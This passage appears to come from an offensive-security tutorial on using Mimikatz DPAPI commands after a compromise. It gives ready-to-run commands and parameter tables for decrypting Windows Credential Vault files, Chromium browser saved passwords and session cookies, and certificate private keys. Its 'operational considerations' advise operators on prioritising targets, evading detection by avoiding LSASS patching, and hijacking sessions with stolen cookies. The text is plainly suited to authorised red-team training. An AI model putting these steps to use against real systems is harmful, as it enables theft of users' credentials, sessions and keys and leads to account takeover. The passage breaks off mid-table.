
When decrypting credentials, you'll see output that includes the target name (identifying what the credential is for), the username, and the decrypted password or secret:
Decrypting Vault Files: dpapi::vault
For vault credentials (the .vcrd files), you'll need to provide both the credential file and the associated policy file.
Parameters for dpapi::vault:
| Parameter | Description |
|---|---|
/cred: | Full path to the .vcrd file to decrypt |
/policy: | Full path to the Policy.vpol file for the vault |
/masterkey: | (Optional) Decrypted master key to use for decryption |
Example:
mimikatz # dpapi::vault /cred:"C:\Users\alice\AppData\Local\Microsoft\Vault\{4BF4C442-...}\<guid>.vcrd" /policy:"C:\Users\alice\AppData\Local\Microsoft\Vault\{4BF4C442-...}\Policy.vpol"
Operational Considerations
When targeting Credential Vaults during an engagement, keep these points in mind:
Always check both Local and Roaming AppData - credentials can be stored in either location depending on how they were created.
Don't forget SYSTEM vaults - scheduled tasks and services running as SYSTEM often have credentials stored separately from user vaults.
Enumerate before you decrypt - use
vault::listfirst to understand what vaults exist before attempting decryption. This helps you prioritize high-value targets.Orphaned credentials are common - applications and tasks are frequently removed without cleaning up their stored credentials. These "ghost" credentials can provide access to resources that might otherwise seem unrelated to the compromised user.
Avoid LSASS patching - while
vault::creds /patchexists, the DPAPI route throughdpapi::credis significantly safer and achieves the same result.
Browser Credentials
Understanding Browser Secret Storage
Browser credentials are among the most valuable targets during post-exploitation. Users routinely save passwords for corporate applications, cloud services, banking sites, and social media—all protected by DPAPI. Chrome, Edge (Chromium-based), and other Chromium browsers store this data in SQLite databases with DPAPI-encrypted password fields.
Chrome and Edge Data Locations
Chromium-based browsers store their data in predictable locations:
Google Chrome:
%LOCALAPPDATA%\Google\Chrome\User Data\Default\Microsoft Edge (Chromium):
%LOCALAPPDATA%\Microsoft\Edge\User Data\Default\Brave:
%LOCALAPPDATA%\BraveSoftware\Brave-Browser\User Data\Default\Within these directories, the key files are:
| File | Contents |
|---|---|
| Login Data | SQLite database containing saved usernames and DPAPI-encrypted passwords |
| Cookies | SQLite database containing session cookies (some values DPAPI-encrypted) |
| Local State | JSON file containing the AES key for Chromium v80+ (itself DPAPI-protected) |


Encryption Changes in Chromium v80+
Prior to Chromium version 80, passwords were encrypted directly with DPAPI. Starting with v80 (released February 2020), Google introduced an additional layer: passwords are now encrypted with AES-256-GCM, and the AES key itself is stored in the Local State JSON file, protected by DPAPI.
This means for modern browsers, the decryption chain is:
- DPAPI decrypts the AES key from
Local State - AES-256-GCM decrypts the actual password from
Login Data
Mimikatz handles both schemes transparently—just point it at the database.
Extracting Browser Credentials: dpapi::chrome
The dpapi::chrome command decrypts both the Login Data and Cookies databases from Chromium-based browsers.
Parameters for dpapi::chrome:
| Parameter | Description |
|---|---|
/in: | Path to the SQLite database to decrypt (Login Data or Cookies) |
/state: | (Optional) Path to the Local State file (for Chromium v80+) |
/masterkey: | (Optional) Decrypted master key to use for decryption |
/password: | (Optional) Cleartext password of the user |
/unprotect | (Optional) Attempt decryption using current user context |
Example - Extracting saved passwords:
mimikatz # dpapi::chrome /in:"C:\Users\alice\AppData\Local\Google\Chrome\User Data\Default\Login Data"Example - With explicit Local State for v80+:
mimikatz # dpapi::chrome /in:"C:\Users\alice\AppData\Local\Google\Chrome\User Data\Default\Login Data" /state:"C:\Users\alice\AppData\Local\Google\Chrome\User Data\Local State"

Example - Extracting cookies:
mimikatz # dpapi::chrome /in:"C:\Users\alice\AppData\Local\Google\Chrome\User Data\Default\Cookies"
Operational Considerations
Browser must be closed: The SQLite databases are locked while the browser is running. You may need to copy the files to a temp location first, or wait for the user to close the browser.
Multiple profiles: Users may have multiple Chrome profiles. Check for directories like
Profile 1,Profile 2, etc. alongsideDefault.Cookies are session gold: Beyond passwords, session cookies for authenticated services (Office 365, AWS Console, internal apps) allow you to hijack active sessions without needing credentials at all.
Edge shares the format: Microsoft Edge (Chromium) uses the identical storage format. The same commands work—just change the path.
Sync considerations: If the user has Chrome Sync enabled, credentials may be synced to their Google account. Compromising one machine could reveal passwords used on others.
Private Keys and Certificates
Understanding Windows Cryptographic Key Storage
Certificates are the backbone of modern enterprise authentication—smart card logon, code signing, S/MIME email encryption, and VPN authentication all rely on them. When those certificates have private keys stored in software (as opposed to a hardware security module or smart card), Windows protects them using DPAPI. This makes certificate private keys a high-value target during post-exploitation.
Windows provides two distinct cryptographic APIs for managing these keys, and understanding which one is in use determines your extraction approach:
CryptoAPI (CAPI): The original Windows cryptography framework dating back to Windows NT. Keys are stored as files in the user's profile under %APPDATA%\Microsoft\Crypto\RSA\<SID>\ for user keys or %ALLUSERSPROFILE%\Microsoft\Crypto\RSA\MachineKeys\ for machine keys.
Cryptography API: Next Generation (CNG): Microsoft's modern replacement introduced in Windows Vista. CNG keys are stored in %APPDATA%\Microsoft\Crypto\Keys\ for user keys or %ALLUSERSPROFILE%\Microsoft\Crypto\Keys\ for machine keys.
Identifying the API in Use


When you list certificates using crypto::certificates, pay attention to the Provider Name field. This tells you which API manages the private key:
CryptoAPI Providers (use dpapi::capi):
- Microsoft Base Cryptographic Provider v1.0
- Microsoft Enhanced Cryptographic Provider v1.0
- Microsoft Enhanced RSA and AES Cryptographic Provider
- Microsoft Strong Cryptographic Provider
- Microsoft RSA SChannel Cryptographic Provider
- Microsoft Base Smart Card Crypto Provider
CNG Providers (use dpapi::cng):
- Microsoft Software Key Storage Provider
- Microsoft Smart Card Key Storage Provider
- Microsoft Platform Crypto Provider
File Locations
User Private Keys:
| API | Location |
|---|---|
| CAPI | %APPDATA%\Microsoft\Crypto\RSA\<User SID>\ |
